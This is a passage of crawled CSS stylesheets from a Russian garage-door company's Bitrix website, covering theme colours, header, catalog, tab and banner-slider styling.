    .b-modern-head .b-headcart .b-headcart__link:active {
        background-color: #067f99;
        border-color: #067f99;
    }
}
@media (min-width: 992px) {
	html header,
	header .main-menu-nav .dropdown-menu,
	html .smartfilter.ftype2 ul .bx_filter_prop > .body {
		border-bottom-color: #0695b3;
	}
    html header.style4 .b-headcart .b-headcart__link {
        background-color: #0695b3;
        border-color: #0695b3;
    }
    html header.style4 .b-headcart .b-headcart__link:hover,
    html header.style4 .b-headcart .b-headcart__link:focus, 
    html header.style4 .b-headcart .b-headcart__link.focus,
    html header.style4 .b-headcart .b-headcart__link:active, 
    html header.style4 .b-headcart .b-headcart__link.active
    html .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-color: #067f99;
        border-color: #067f99;
    }
    header.color .navbar-default .navbar-nav {
        background-color: #0695b3;
    }
}
/* header "M" */
html .logo .m .m1 {
	border-bottom-color: #0695b3;
}
html .logo .m .m2 {
	border-right-color: #0695b3;
}
/***********************************************************************/
/* darken color */
html header .navbar .nav > li > .search:hover {
	color: #067f99;
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle,
html .owl_banners_colors .owl-dots .owl-dot.active span,
html header.color .navbar-default .navbar-toggle:hover {
	background-color: #067f99;
}
@media (min-width: 992px) {
	header.color .navbar-default .navbar-nav li.active > a {
		background-color: #067f99;
	}
	header.color .navbar-default .navbar-nav li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a:hover {
		background-color: #ebebeb;
	}
}
@media (max-width: 991px) {
	header.color .navbar-default .navbar-nav > li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a,
	header.color .navbar-default .navbar-nav li.open > a,
	header.color .navbar-default .navbar-nav .open li.active > a,
	header.color .navbar-default .navbar-nav .open li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
		background-color: #067f99;
	}
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle {
	border-color: #067f99;
}


--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/custom/style.css?174886622413035
body_size: 3176
content:
html, body {
	overflow-x: hidden !important;
	overflow-y: auto !important;
	font-size: 16px;
}
/*
main {
  min-width: 300px;
  max-width: 500px;
}

.p-text {
  line-height: 1.75em;
  border-top: 3px solid;
  -webkit-border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
  -webkit-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
       -o-border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
          border-image: -webkit-gradient(linear, left top, right top, from(#05a9ce), to(#1075b9));
          border-image: linear-gradient(to right, #05a9ce 0%, #1075b9 100%);
  border-image-slice: 1;
  border-width: 3px;
  margin: 0;
  padding: 40px;
  counter-increment: section;
  position: relative;
}

.p-text:nth-child(odd) {
  border-right: 3px solid;
  padding-left: 0;
}

.p-text:nth-child(even) {
  border-left: 3px solid;
  padding-right: 0;
}

.p-text:first-child {
  border-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0;
}

.p-text:last-child {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.detail-img {
	object-fit: cover;
	display: block;
    max-width: 100%;
    width: auto;
    margin: 0 auto;
    position: relative;
    z-index: 20;
    height: auto;
    max-height: 500px;
}
*/
.show-sidebar {
	display: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title h1,
.rs-banners_infowrap .rs-banners_info .rs-banners_title p {
	font-size: 34px;
	display: inline-block;
	width: auto;
	color: #fff;
	font-weight: 600;
}

.hidden-all {
	display: none !important;
}

.newslistcol .owl-item .item .data .name a {
	text-decoration: underline;
}

.l-modern-head  .aprimary,
footer .aprimary {
	font-size: 22px;
	text-decoration: none !important;
	margin-top: -6px;
	display: block;
	text-transform: uppercase;
}

.footer_copyright {
	padding: 10px 0;
	line-height: 1.4;
}

.footer_copyright .all_rights,
.footer_copyright .alfa_title {
	font-size: 13px;
}

.field-wrap .label-wrap,
.field-wrap label {
	font-size: 14px;
}

#breadcrumbs .main a {
	font-size: 16px;
}

#breadcrumbs li a,
#breadcrumbs li span {
	font-size: 14px;
}

.gallery .item a {
	min-height: unset;
}

.gallery .item img {
	width: 100%;
}

.gallery.row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.gallery .item .data {
	max-height: unset;
	min-height: unset;
}

.gallery .item .data {
	position: static;
	height: auto;
	padding: 10px 0;
}

.gallery .item .info {
	min-height: unset;
}

.gallery .item .data .name {
	max-height: unset;
	font-size: 16px;
	line-height: 1.2;
}
.rs-banners_infowrap .rs-banners_info .rs-banners_button {
	border: none !important;
	font-size: 16px !important;
}

.customerreviews.owl .item .in {
	height: 152px;
}

.widgets .widget0 span {
	display: block;
	width: 100%;
	line-height: 1.4;
	text-align: center;
	/*color: #969696;*/
}

.regions {
	display: inline-block;
	width: auto;
	margin: 0 0px;
}


.region_list .item {
	width: auto !important;
}

.region_list a {
	width: 100% !important;
}

/*Страницы каталога*/
/*Слайдер*/
.section-slider {
	margin: 24px 0;
}

.section-images-slider .slide {
	/* max-height: 400px; */
	height: auto;
}

.slick-next {
	right: 25px;
	z-index: 1;
} 

.slick-prev {
	left: 25px;
	z-index: 1;
}

.slick-prev:before,
.slick-next:before {
	font-size: 32px;
}

.slick-dots {
	bottom: 25px;
}

.slick-dots li:before {
	display: none;
}

.slick-dots li button:before {
	color: #fff;
	font-size: 14px;
}

.slick-dots li.slick-active button:before  {
	color: #fa6534;
	font-size: 14px;
}

.slider-btn { 
	position:absolute;top:50%;
	-webkit-transform:translatey(-50%);
	transform:translatey(-50%);
	background:none; 
	border:none; z-index: 1; 
	outline: none;
	height: 100%;
	opacity: 0.25;
	transition: all 0.3s;
}

.slider-btn img {
	max-width: 40px;
}

.slider-btn:hover {
	opacity: 1;
}

.slider-prev-btn {
	left: 0;
}
.slider-next-btn {
	right: 0;
}


/*Форма обратной связи*/
.section-callback {
	margin: 48px 0 24px;
	background-color: #fafafa;
	padding: 15px 25px 5px;
	border: 1px solid #ebebeb;
}

.specialist {
	margin: 24px 0;
}

.specialist img {
	border-radius: 50%;
	width: 100%;
	height: auto;
	margin: 0 auto;
}

.field-wrap.submit-button {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: flex-end;
}

.field-wrap.submit-button input {
	width: 100%;
	text-align: center;
	margin: 0;
}


/*каталог*/

.sectiondescription {
	margin-bottom: 10px;
	padding-bottom: 0;
}

.section-catalog {
	margin: 0;
}

.section-slider ~ .section-catalog {
	margin-top: 40px;
}

.section-catalog .products.showcase {
	display: flex;
	flex-wrap: wrap;
}

.section-catalog .products.showcase .item {
	min-height: unset;
}

.section-catalog .products .item {
	margin-bottom: 25px;
}

.section-catalog  .products .item .price.cool {
	font-size: 14px;
}

.section-catalog .item.custom-item .pic img {
	max-height: unset;
	margin: 0;
}

.section-catalog .item.custom-item .data {
	margin: 0;
	padding: 10px;
}

.section-catalog .item.custom-item .name {
	margin: 0px;
	margin-bottom: 5px;
	height: auto;
}

.section-catalog .item.custom-item .name a {
	color: #a7a7a7;
	text-decoration: none;
	transition: all 0.3s;
	font-size: 16px;
}

.section-catalog .item.custom-item .name a:hover {
	color: #717171;
}


/*Варианты комплектаций*/
.section-options {
	margin: 24px 0px;
}

.section-options .options {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.section-options .options .option-item {
	margin-bottom: 24px;
}

.section-options .options .option-item img {
	width: 100%;
	height: auto;
}


/*Преимущества*/
.section-benefits {
	margin: 48px 0 24px;
}

.section-benefits .benefits {
	/*background-color: #fafafa;*/
	/*padding: 15px 25px 5px;*/
	/*border: 1px solid #ebebeb;*/
}

.section-benefits .benefit {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	align-items: center;
	padding: 15px;
	padding-left: 0;
	margin-bottom: 20px;
	flex-direction: column;
}

.section-benefits .benefit .img {
	width: 25%;
    height: 25%;
	margin-right: 10px;
    border-radius: 100%;
    background: white;
    box-shadow: 0px 5px 15px rgba(0, 52, 86, 0.15);
    padding: 14px;
    margin-bottom: 10px;
    max-width: 65px;
}

.section-benefits .benefit .img img {
	width: 100%;
	height: auto;
}

.section-benefits .benefit .text {
	font-size: 18px;
	margin: 0;
	text-align: center;
}

.buyblock .input-group {
	margin-bottom: 8px;
}

.l-modern-head .aprimary {
	font-size: 22px;
}

.b-modern-head__slogan {
	font-size: 16px;
	padding-right: 0;
	max-width: 320px;
}

#sidebar {
	padding-top: 0;
}

/*Видео отзывы*/
.video-reviews {
	padding: 24px 0;
}
.video-reviews iframe {
	width: 100% !important;
	height: auto !important;
}


.h1.coolHeading, 
h1.coolHeading {
	padding-bottom: 4px;
	line-height: 30px;
	border-bottom: 1px solid #ebebeb;
	font-size: 26px;
}

.h1.coolHeading .secondLine, h1.coolHeading .secondLine {
	position: relative;
	top: 4px;
	border-bottom: 2px solid #0084c9;
}

html h1.coolHeading .secondLine {
	border-bottom-color: #FA6534;
}

body #canc .scorer {
	display: -webkit-inline-flex;
	display: -moz-inline-flex;
	display: -ms-inline-flex;
	display: -o-inline-flex;
	display: inline-flex;
	flex-wrap: wrap;
	margin-top: 20px;
	margin-bottom: 40px;
}

#canc .scorer .leftcol {
	height: auto;
	margin-right: 40px;
	margin-bottom: 20px;
}

body #canc .scorer .rightcol {
	width: auto !important;
	height: auto !important;
	position: static !important;
	left: 0 !important;
	top: 0 !important;
}

body #canc .scorer .rightcol .image-block {
	position: relative;
	margin-left: -15px;
}

body #canc.calsek .scorer .rightcol .image-block {
	margin-left: 0;
	width: 90%;
}

body #canc .scorer .rightcol .image-block img {
	width: 100%;
	height: auto;
}

body #canc .rlgates .hr-slider .ui-widget-content {
	width: 100% !important;
}
body #canc .rlgates .vr-slider .ui-widget-content {
	height: 100% !important;
}

body #canc.calcrol .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -10px !important;
	left: 25px !important;
	width: calc(100% - 45px) !important;
}

body #canc.calcrol .rlgates .vr-slider {
	top: auto !important;
	bottom: 12px !important;
	right: 5px !important;
	height: calc(100% - 24px) !important;
}

body #canc.calotk .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	left: 20px !important;
	bottom: -6px !important;
	width: calc(100% - 40px) !important;
}

body #canc.calotk .rlgates .vr-slider {
	right: 0 !important;
	top: auto !important;
	left: auto !important;
	bottom: 0 !important;
	height: calc(100% - 40px) !important;
}

body #canc.calsek .rlgates .hr-slider {
	top: auto !important;
	right: auto !important;
	bottom: -20px !important;
	width: 100% !important;
}

body #canc.calsek .rlgates .vr-slider {
	right: -20px !important;
	top: auto !important;
	bottom: 0 !important;
	height: 100% !important;
}

.docs a.doc {
	display: block;
	padding: 20px;
	border: 1px solid #dfdfdf;
	text-decoration: none !important;
	transition: all 0.3s;
	margin-bottom: 25px;
}

.docs a.doc:hover {
	border-color: #FA6534;
}

.docs a.doc .info {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	margin-bottom: 15px;
}

.docs .docs-row {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	flex-wrap: wrap;
}

.docs .doc__icon {
	display: inline-block;
	width: auto;
	position: relative;
}

.docs .doc__icon span {
	position: absolute;
	right: 5px;
	bottom: 2px;
	font-weight: bold;
	font-size: 12px;
	text-transform: uppercase;
}

.docs .doc__title {
	font-size: 16px;
	margin-left: 15px;
}

.docs .doc__footer {
	display: flex;
	align-items: center;
	/*flex-wrap: wrap;*/
	justify-content: space-between;
}

.docs .doc__footer {
	font-size: 14px;
	text-transform: uppercase;
}
.docs .doc__footer button {
	padding: 5px 20px;
}

.row.docs {
	display: flex;
	flex-wrap: wrap;
}

.docs .item {
	margin-bottom: 20px;
}

.docs .item .data .info {
	max-height: none;
}

.docs .item .data .info.smaller {
	height: auto;
	max-height: none;
}


.action.row {
    margin-right: -5px;
    margin-left: -5px;
    display: flex;
    flex-flow: row wrap;
}


.b-share .b-share__handle {
  padding: 0px 10px 5px 2px !important;
}

.col-md-12.col-md-push-3 {
	left: 0;
}

@media (max-width: 992px) {
	.show-sidebar {
		display: flex;
		align-items: center;
		justify-content: center;
		position: fixed;
		top: 50%;
		left: 14px;
		transform: translateX(-50%);
		padding: 2px;
		height: 45px;
		background: rgba(255, 255, 255, 0.4);
		z-index: 99;
		border-top-right-radius: 5px;
		border-bottom-right-radius: 5px;
		box-shadow: 0px 0px 6px 2px rgba(0,0,0,0.1);
		transition: all 0.3s;
	}

	.show-sidebar svg {
		width: 25px;
		height: auto;
		opacity: 0.8;
	}
}

footer .social_icons {
	width: 60%;
    text-align: center;
    margin: 15px auto;
}
footer .social_icons a img {
	max-width: 26%;
}

header.new_custom_header.fixed {
    position: fixed;
    left: 0;
    right: 0;
    background-color: #fff;
    top: 0;
}
.new_custom_header.fixed .b-modern-head {
	height: 60px;
}
.new_custom_header.fixed .main_logo {
	width: 40px;
}
.new_custom_header.fixed .b-modern-head__slogan .right {
	display: none;
}
.new_custom_header.fixed .slogan {
	display: none;
}
.new_custom_header.fixed #rs_cart {
	display: none;
}
.new_custom_header.fixed .header_call {
	min-width: 140px;
}

@media (max-width: 998px) {
	header.new_custom_header.fixed {
		position: relative;
		left: auto;
		right: auto;
		background-color: transparent;
		top: auto;
	}
	.new_custom_header.fixed .b-modern-head {
		height: 116px;
	}
	.new_custom_header.fixed .main_logo {
		width: 68px;
	}
	.new_custom_header.fixed .b-modern-head__slogan .right {
		display: flex;
	}
	.new_custom_header.fixed .slogan {
		display: inline;
	}
	.new_custom_header.fixed #rs_cart {
		display: inline-block;
	}
	.new_custom_header.fixed .header_call {
		min-width: auto;
	}
}

.checkbox__privacy--action {position: relative !important; top: 0 !important; left: 0 !important}
.checkbox__privacy--action2 {position: relative !important; top: 0 !important; left: 0 !important; max-width: 27px;}
.alert__privacy--action  {border: solid 2px red}
.calculator__form--block input[name="name"]::placeholder {color: #aeaeae !important}
.calculator__form--block input[name="name"] {color: #778899 !important}
.calculator__form--block input[type="submit"]:disabled {opacity: 0.7 !important;}
.block__privacy--action2 {color: #778899 !important; margin-bottom: 7px;}
.block__privacy--action2 a {position: relative !important; top: 0 !important; left: !important; bottom: auto !important; right: auto !important; display: inline-block !important; width: auto !important}

--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/style.css?16968415204316
body_size: 1172
content:
.regions a {
    cursor: pointer;
}
.regions a.active {
    font-weight: bold;
}

.region_list {
    display: none;
}
.region_list a {
    display: block;
    padding: 4px 0;
    text-decoration: none;
}
.region_list a:hover {
    text-decoration: underline;
}

.region_list .item {
    display: inline-block;
    width: 120px;
    margin-bottom: 15px;
}
.region_list .item .bukva {
    font-size: 140%;
}

.tabSpan {
	/* display: flex; */
	width: 100%;
    /* justify-content: center; */
    font-size: 16px;
	text-align: left;
}

.vilka_seo_fancy .region_list .item a {
	font-size: 14px;
    line-height: 15px;
	width: 160px !important;
	color: #2b97df;
}

.vilka_seo_fancy .region_list .item {
	width: 100%;
    display: flex;
    flex-wrap: wrap;
    height: height: 100%;
	overflow: hidden;
}

.tab_main {
	flex-direction: column;
    display: flex;
    flex-wrap: wrap;
    max-height: 1200px;
	
}

.tabs__content {
  display: none; /* по умолчанию прячем все блоки */
}
.tabs__content.active {
  display: block; /* по умолчанию показываем нужный блок */
}

.tabs {
  /* max-width: 700px; */
  margin: 0 0 30px;
}
.tabs__caption {
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  list-style: none;
  position: relative;
  margin: -1px 0 0 -1px;
  padding: 0;
}
.tabs__caption li.active:before {
	content: "";
    position: absolute;
    left: -1px;
    right: -1px;
    top: -1px;
    z-index: 1;
    height: 3px;
    -moz-border-radius-topleft: 3px;
    -webkit-border-top-left-radius: 3px;
    border-top-left-radius: 3px;
    -moz-border-radius-topright: 3px;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
	background: #2b7de0;
	margin: 0;
	
}
/* .tabs__caption li:last-child:before { */
  /* content: ''; */
  /* position: absolute; */
  /* bottom: -5px; */
  /* left: 0; */
  /* right: -2px; */
  /* z-index: -1; */
  /* height: 5px; */
  /* background: #c7cec8; */
/* } */

.tabs__caption li::before {
  content: none;
}
.tabs__caption:after {
  content: '';
  display: table;
  clear: both;
}
.tabs__caption li {
  padding: 9px 15px;
  margin: 1px 0 0 1px;
  background: #f8f9fb;
  /* color: #FFF; */
  position: relative;
  border: solid #ecf2f4;
  border-radius: 3px;
  border-width: 1px;
  /* border-radius: 5px 5px 0 0; */
  text-align: center;
}
.tabs__caption li:not(.active) {
  cursor: pointer;
}
.tabs__caption li:not(.active):hover {
  background: #fff;
}
.tabs__caption .active {
  background: #FFF;
  color: #000;
}
.tabs__caption .active:after {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: 0;
  height: 5px;
  /* background: #FFF; */
}
.tabs__content {
  display: none;
  /* background: #FFF; */
  padding: 7px 15px;
}
.tabs__content.active {
      display: flex;
    max-width: 720px;
    flex-wrap: wrap;
}

.vertical .tabs__caption {
  float: left;
  display: block;
}
.vertical .tabs__caption li {
  float: none;
  border-width: 2px 0 2px 2px;
  border-radius: 5px 0 0 5px;
}
.vertical .tabs__caption li:last-child:before {
  display: none;
}
.vertical .tabs__caption .active:after {
  left: auto;
  top: 0;
  right: -2px;
  bottom: 0;
  width: 2px;
  height: auto;
}
.vertical .tabs__content {
  overflow: hidden;
}

@media screen and (max-width: 650px) {
  .tabs__caption li {
    -webkit-flex: 1 0 auto;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
  .vertical .tabs__caption {
    float: none;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
  }
  .vertical .tabs__caption li {
    border-width: 2px 2px 0;
    border-radius: 5px 5px 0 0;
  }
  .vertical .tabs__caption li:last-child:before {
    display: block;
  }
  .vertical .tabs__caption .active:after {
    top: auto;
    bottom: -5px;
    left: 0;
    right: 0;
    width: auto;
    height: 5px;
    background: #FFF;
  }
}

@media screen and (max-width: 747px) {
	.vilka_seo_fancy .region_list {
	display: block;
    width: 100%;
    max-width: 420px;
    margin: 0 auto;
    max-height: 680px !important;
    /* background: #fff; */
    overflow-y: scroll;
    
	overflow-x: hidden;
	height: 100%;
	}
	
	.tabs__content.active {
	display: flex;
    max-width: 420px;
    flex-wrap: wrap;
	}
}


--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new2/style.css?1759325327343
body_size: 148
content:
.banner-video-btn {
	position: absolute;
	top: 56%;
	left: 23%;
	z-index: 9999;
	font-size: 70px;
	color: #ffffffe0;
	cursor: pointer;
}

.banner-video-btn:hover {
	color: #fff;
}

.banner-video-container {
	text-align: center;
	background: #003a7c;
}

@media (max-width: 481px) {
.text__button--block {font-size: 12px;}
}

--- FILE ---
content_type: text/css
request_url: https://tver.vorota-group.ru/bitrix/templates/vorota/components/bitrix/news.list/rs_banners_new/css/redsign_banners.css?16968415209859
body_size: 1541
content:
@font-face {
	font-display: swap;
    font-family: 'MyBestFont'; /*a name to be used later*/
    src: url('../fonts/10360.ttf'); /*URL to font*/
}

.rs-banners-container {
  width: 100%;
  position: relative;
  font-family: 'MyBestFont'
}

.rs-banners {
  display: none;
  overflow: hidden;
}

.rs-banners_background {
  width: 100%;
  height: 100%;
  background-position: center;
  -webkit-background-size: cover;
     -moz-background-size: cover;
       -o-background-size: cover;
          background-size: cover;
}

.rs-banners_link {
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  z-index: 5;
  top: 0;
}

.rs-banners_wrap {
  width: 100%;
  position: absolute;
  top: 0;
  height: 100%;
  left: 0;
  right: 0;
  margin: auto;
}

.rs-banners_banner .rs-banners_product {
  position: absolute;
  width: 50%;
  top: 0;
  bottom: 0;
  right: 0;
  margin: auto;
  text-align: center;
  height: 100%;
}

.rs-banners_banner .rs-banners_product img {
  max-width: 100%;
  width: auto;
  max-height: 100%;
  display: inline-block;
}

.rs-banners_infowrap {
  height: 100%;
  width: 100%;
  text-align: center;
  display: table;
  word-break: break-word;
}

.rs-banners_infowrap.rs-banners_infovideo {
  width: 100%;
  text-align: center;
}

.rs-banners_infowrap .rs-banners_info {
  display: table-cell;
  vertical-align: middle;
  word-break: break-word;
  //padding-top: 28px;
}

.rs-banners_infowrap .rs-banners_button:hover {
  opacity: 0.7;
}

.rs-banners_infowrap .rs-banners_button:focus {
  outline: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title, .rs-banners_infowrap .rs-banners_info .rs-banners_desc, .rs-banners_infowrap .rs-banners_info .rs-banners_price {
  font-size: 18px;
  display: block;
  padding: 8px 10px;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title.rs-banners_video-blockwrap, .rs-banners_infowrap .rs-banners_info .rs-banners_desc.rs-banners_video-blockwrap, .rs-banners_infowrap .rs-banners_info .rs-banners_price.rs-banners_video-blockwrap {
  padding: 1vw 4vw;
  background: rgba(0, 0, 0, 0.5);
  color: #fff;
  margin-bottom: 20px;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_title {
  font-size: 34px;
  line-height: 38px;
  color: #000;
  margin-bottom: 6px;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_desc {
  color: #000;
  overflow: hidden;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_price-button {
  background-color: #0084c9;
  text-align: center;
  color: #fff;
  padding: 5px 20px;
  margin-left: 10px;
  margin-top: 30px;
  position: absolute;
  bottom: 50px;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: opacity .5s, .3s transform;
  -o-transition: opacity .5s, .3s transform;
  -moz-transition: opacity .5s, .3s transform;
  transition: opacity .5s, .3s transform;
  //transform: translateX(-50%);
}

.rs-banners_infowrap .rs-banners_info .rs-banners_price {
  font-size: 35px;
  padding: 0.5px 0;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_price span {
  font-size: 24px;
  margin-left: 12px;
}


.rs-banners_infowrap .rs-banners_info .rs-banners_button {
  color: #fff;
  font-size: 12px;
  border-top: 1px solid rgba(255, 255, 255, 0.25);
  padding: 7px 0;
}

.anim {
  -webkit-transform: translateX(-100%);
     -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  opacity: 0;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
  -webkit-transition-delay: .5s;
     -moz-transition-delay: .5s;
       -o-transition-delay: .5s;
          transition-delay: .5s;
}
.anim2 {
  -webkit-transform: translateX(-100%);
     -moz-transform: translateX(-100%);
      -ms-transform: translateX(-100%);
       -o-transform: translateX(-100%);
          transform: translateX(-100%);
  opacity: 0;
  -webkit-transition: none;
  -o-transition: none;
  -moz-transition: none;
  transition: none;
  -webkit-transition-delay: .5s;
     -moz-transition-delay: .5s;
       -o-transition-delay: .5s;
          transition-delay: .5s;
}
.rs-banners-container .owl-item.active .rs-banners_price-button {
  opacity: 1;
  -webkit-transform: translateX(0);
     -moz-transform: translateX(0);
      -ms-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
}
.rs-banners-container .owl-item.active .rs-banners_price-button .anim {
  opacity: 1;
  -webkit-transform: translateX(0);
     -moz-transform: translateX(0);
      -ms-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: opacity .7s, -webkit-transform 1s;
  transition: opacity .7s, -webkit-transform 1s;
  -o-transition: opacity .7s, -o-transform 1s;
  -moz-transition: opacity .7s, transform 1s, -moz-transform 1s;
  transition: opacity .7s, transform 1s;
  transition: opacity .7s, transform 1s, -webkit-transform 1s, -moz-transform 1s, -o-transform 1s;
}

.rs-banners-container .owl-item.active .rs-banners_price-button .anim2 {
  opacity: 1;
  -webkit-transform: translateX(0);
     -moz-transform: translateX(0);
      -ms-transform: translateX(0);
       -o-transform: translateX(0);
          transform: translateX(0);
  -webkit-transition: -webkit-transform 1.3s;
  transition: -webkit-transform 1.3s;
  -o-transition: -o-transform 1.3s;
  -moz-transition: transform 1.3s, -moz-transform 1.3s;
  transition: transform 1.3s;
  transition: transform 1.3s, -webkit-transform 1.3s, -moz-transform 1.3s, -o-transform 1.3s;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_button a {
  color: #fff;
  text-decoration: none;
  text-decoration: none;
}

.rs-banners_infowrap .rs-banners_info .rs-banners_desc {
  display: none;
}

.rs-banners.__product-reverse .rs-banners_banner .rs-banners_product {
  left: 0;
  right: auto;
}

.rs-banners.__product-reverse .rs-banners_banner .rs-banners_infowrap {
  right: 0;
  left: auto;
  position: absolute;
}

.rs-banners_bottom-line {
  position: absolute;
  background-color: #0084c9;
  width: 100%;
  height: 2px;
  bottom: 28px;
  left: 0;
}

.rs-banners_video {
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: #000;
}

.rs-banners_video video {
  height: 100%;
  width: 100%;
}

.rs-banners_video-play {
  position: absolute;
  width: 100%;
  height: 100%;
  cursor: pointer;
  z-index: 9;
}

@media (min-width: 992px) {
  .rs-banners_infowrap .rs-banners_info .rs-banners_desc {
    display: inline-block;
  }
  .rs-banners-container .rs-banners_bottom-line {
    bottom: -2px;
  }

  .rs-banners_infowrap .rs-banners_info {
    padding-top: 28px;
  }

  .rs-banners_infowrap .rs-banners_info {
    vertical-align: baseline;
  }
  .rs-banners_banner .rs-banners_product {
    width: 50%;
  }

  .rs-banners_infowrap {
    width: 75%;
    text-align: left;
    margin-left: 15px;
  }

  .rs-banners-container .rs-banners_wrap {
    max-width: 940px;
  }
}

@media (min-width: 1200px) {
  .rs-banners-container .rs-banners_wrap {
    max-width: 1140px;
  }
}

@media (min-width: 767px) and (max-width: 991px) {
  .rs-banners-container {
    max-width: 718px;
    margin: auto;
  }
}


@media (max-width: 764px) {
  .rs-banners_infowrap .rs-banners_info .rs-banners_title {
    font-size: 7vw !important;
    line-height: 1.1 !important;
  }
  .rs-banners_infowrap .rs-banners_info .rs-banners_title *, .rs-banners_infowrap .rs-banners_info .rs-banners_title span, .rs-banners_infowrap .rs-banners_info .rs-banners_title p {
    font-size: 7vw !important;
    line-height: 1.1 !important;
  }
  .rs-banners_infowrap .rs-banners_info .rs-banners_price,
  .rs-banners_infowrap .rs-banners_info .rs-banners_price * {
    font-size: 4vw !important;
  }
   .rs-banners_infowrap .rs-banners_info .rs-banners_price span, .rs-banners_infowrap .rs-banners_info .rs-banners_price p {
    font-size: 4vw !important;
    line-height: 1;
  }
  .rs-banners_infowrap .rs-banners_info .rs-banners_desc {
    font-size: 4vw !important;
  }
  .rs-banners_infowrap .rs-banners_info .rs-banners_desc *, .rs-banners_infowrap .rs-banners_info .rs-banners_desc span, .rs-banners_infowrap .rs-banners_info .rs-banners_desc p {
    font-size: 4vw !important;
  }
}
@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 0.9;
  }

  to {
    opacity: 0;
  }
}
@-moz-keyframes fadeOutLeft {
  from {
    opacity: 0.9;
  }

  to {
    opacity: 0;
  }
}
@-o-keyframes fadeOutLeft {
  from {
    opacity: 0.9;
  }

  to {
    opacity: 0;
  }
}
@keyframes fadeOutLeft {
  from {
    opacity: 0.9;
  }

  to {
    opacity: 0;
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
     -moz-animation-name: fadeOutLeft;
       -o-animation-name: fadeOutLeft;
          animation-name: fadeOutLeft;
  -webkit-animation-duration: 2s;
     -moz-animation-duration: 2s;
       -o-animation-duration: 2s;
          animation-duration: 2s;
}
@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
    -webkit-transform: none;
            transform: none;
  }
}
@-moz-keyframes fadeInRight {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
    -moz-transform: none;
         transform: none;
  }
}
@-o-keyframes fadeInRight {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
    -o-transform: none;
       transform: none;
  }
}
@keyframes fadeInRight {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
    -webkit-transform: none;
       -moz-transform: none;
         -o-transform: none;
            transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
